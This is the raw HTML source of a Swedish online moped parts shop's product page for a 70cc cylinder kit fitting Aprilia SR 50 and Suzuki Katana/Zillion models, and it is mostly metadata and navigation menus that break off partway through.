

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082
body_size: 72385
content:
<!doctype html>
<html lang="sv">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC"/>
<meta name="description" content="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC  Aprilia -modeller-, Aprilia SR 50 Di-Tech 50 -03, Aprilia SR Racing 50cc -03, Aprilia SR Sport 50cc -03 Ø47 mm, 12mm kolvbult Cylinder kit 70cc-, Aprilia SR 50 Di-Tec"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://dinhoj.se/static/version1767963803/_cache/merged/131e6ce6f662d45f396223436271f534.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/fonts/BebasNeue-Regular.ttf" />
<link  rel="canonical" href="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" />
<link  rel="icon" type="image/x-icon" href="https://dinhoj.se/media/favicon/websites/6/dinhoj-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://dinhoj.se/media/favicon/websites/6/dinhoj-favicon.png" />


<style> 
.catalog-product-view .product-info-main .product-slider { display: flex; } 
</style>    <!-- NO Pixel ID is configured, please goto Admin -->

<!-- Google Tag Manager by MagePal -->


<!-- End Google Tag Manager by MagePal -->

    




<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Cylinder&#x20;kit&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC"/>
<meta property="og:description" content="M&#xE5;tt&#x3A;&#x20;&#xD8;47&#x20;mm,&#x20;12mm&#x20;kolvbult"/>
<meta property="og:url" content="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082"/>
<meta property="product:price:amount" content="749"/>
<meta property="product:price:currency" content="SEK"/>
<meta property="og:image" content="https://dinhoj.se/media/catalog/product/cache/09af96d496d71b3735fc733b75347a73/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg"/>
<meta property="og:image:width" content="265"/>
<meta property="og:image:height" content="265"/>
<meta property="product:brand" content="Dinhoj"/>
<meta property="og:site_name" content="Dinhoj"/>
<meta property="product:availability" content="in stock"/>


</head>
<body id="html-body" class="catalog-product-view product-cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082 page-layout-1column">

<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KV7VCM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript verkar vara inaktiverat i din webbläsare.</strong>
                    <span>
                        För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare.                    </span>
                </p>
            </div>
        </section>
    </noscript>



<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Hoppa till innehållet    </span>
</a>

<div id="header"
     class="relative z-30 w-full shadow bg-container-lighter border-container-darker"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="block bg-container-darker text-primary-lighter">
        <div class="container flex items-center justify-between w-full px-6 py-3 mx-auto mt-0 text-sm leading-6">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Schyssta priser & snabba leveranser  -  <b>Fri frakt</b> på ordrar över 700:-</div>
            <div class="hidden md:flex items-center gap-4">
                <a class="link-lighter" href="/customer/account">Mitt konto</a>
                <div class="flex gap-4">
<a class="link-lighter" href="/tips-trix/">Tips & trix</a>
<a class="link-lighter" href="/tekniskt-lexikon">Tekniskt lexikon</a>
</div>                <a class="link-lighter" href="/customer/account/create">Registrera dig</a>
            </div>
        </div>
    </div>

    <div class="container flex flex-wrap items-center pt-2 lg:pt-6 justify-between w-full mx-auto mt-0">
        <!--Main Navigation-->
        <div x-data="initMenuMobile_697ea5a0b5810()"
     class="z-20 order-1 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         class="bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-end w-full">
                <div class="p-8 hidden"
                    :class="{ 'hidden' : !open, 'block': open }">
                                    </div>

                <a @click="$dispatch('toggle-mobile-menu')"
                       class="p-3 -ml-3 flex hover:text-primary items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden py-4 pr-2" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t transition-display border-container-darker/25"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/dirtbike"
                       title="Dirtbike">
                        Dirtbike                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-7' ?
                           0 : 'category-node-7'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-7',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-7',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Dirtbike                            </span>
                        </a>
                        <a href="https://dinhoj.se/dirtbike"
                           title="Dirtbike"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/dirtbike/70cc"
                               title="70cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    70cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/90cc"
                               title="90cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    90cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/125cc"
                               title="125cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    125cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/150cc"
                               title="150cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    150cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/250cc"
                               title="250cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    250cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/catalog/category/view/s/dirtbiketillbehor/id/15/"
                               title="Dirtbiketillbeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Dirtbiketillbehör                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/tillbehor"
                       title="Tillbeh&#xF6;r">
                        Tillbehör                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-11' ?
                           0 : 'category-node-11'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-11',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-11',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Tillbehör                            </span>
                        </a>
                        <a href="https://dinhoj.se/tillbehor"
                           title="Tillbeh&#xF6;r"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/tillbehor/hjalmar"
                               title="Hj&#xE4;lmar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Hjälmar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/tillbehor/las"
                               title="L&#xE5;s"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Lås                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/reservdelar-mopeddelar"
                       title="Reservdelar">
                        Reservdelar                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-19' ?
                           0 : 'category-node-19'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-19',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-19',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Reservdelar                            </span>
                        </a>
                        <a href="https://dinhoj.se/reservdelar-mopeddelar"
                           title="Reservdelar"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system"
                               title="Avgasdelar&#x20;-&#x20;system"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Avgasdelar - system                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem"
                               title="Bromssystem"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Bromssystem                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina"
                               title="Drivlina"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Drivlina                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul"
                               title="D&#xE4;ck&#x2F;Hjul"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Däck/Hjul                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft"
                               title="Br&#xE4;nsle-luft"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Bränsle-luft                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelarchassidelar"
                               title="Chassidelar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Chassidelar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar"
                               title="Motor&#x20;&amp;&#x20;motordelar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Motor &amp; motordelar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik"
                               title="Batteri,&#x20;elsystem&#x20;&amp;&#x20;elektronik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Batteri, elsystem &amp; elektronik                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior"
                               title="K&#xE5;por,&#x20;Kaross&#x20;&amp;&#x20;Interi&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Kåpor, Kaross &amp; Interiör                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor"
                               title="Servicedelar&#x20;&amp;&#x20;V&#xE4;tskor"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Servicedelar &amp; Vätskor                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer"
                               title="Monteringsdetaljer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Monteringsdetaljer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/campaign"
                       title="Kampanj">
                        Kampanj                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-238' ?
                           0 : 'category-node-238'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-238',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-238',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Kampanj                            </span>
                        </a>
                        <a href="https://dinhoj.se/campaign"
                           title="Kampanj"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/campaign/fyndhorna"
                               title="Fyndh&#xF6;rna"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Fyndhörna                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/sprangskiss"
                       title="Spr&#xE4;ngskisser">
                        Sprängskisser                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_697ea5a0b5810 = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<div x-data="initMenuDesktop_697ea5a0c6d2f()"
     class="
        z-20
        order-6
        mt-6
        navigation
        hidden
        lg:flex
        w-full
        border-t
        border-container-darker/25
        border-solid"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="justify-between items-center mx-auto w-full"
    >
        <nav aria-label="Main&#x20;menu">
            <ul class="flex flex-wrap">
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/dirtbike"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Dirtbike"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Dirtbike</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/dirtbike/70cc"
                                                           title="70cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            70cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/90cc"
                                                           title="90cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            90cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/125cc"
                                                           title="125cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            125cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/150cc"
                                                           title="150cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            150cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/250cc"
                                                           title="250cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            250cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/catalog/category/view/s/dirtbiketillbehor/id/15/"
                                                           title="Dirtbiketillbeh&#xF6;r"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Dirtbiketillbehör                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/tillbehor"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Tillbeh&#xF6;r"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Tillbehör</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
